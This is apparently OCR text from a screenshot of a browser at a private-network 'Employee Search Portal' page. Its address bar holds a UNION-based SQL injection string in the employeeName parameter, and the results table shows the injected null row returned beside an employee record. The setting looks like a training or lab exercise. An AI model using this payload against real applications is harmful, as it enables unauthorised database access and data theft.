 192.168.2.12:8085/EmployeeSearchPortal2/searchResults.jsp?employeeName=SMITH' union select null,null,null,null,null,null,null,null from dual--
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Home |
Employee Search Portal
HOME
Wise Words
"We are what we repeatedly
do. Excellence, then, is not an
act, but a habit."
- Aristotle
Employee Search Results
EMPNO ENAME JOB MGR HIREDATE SAL COMM DEPTNO
7369 SMITH CLERK 7902 1980-12-17 00:00:00.0 800 null 20
null null null null null null null null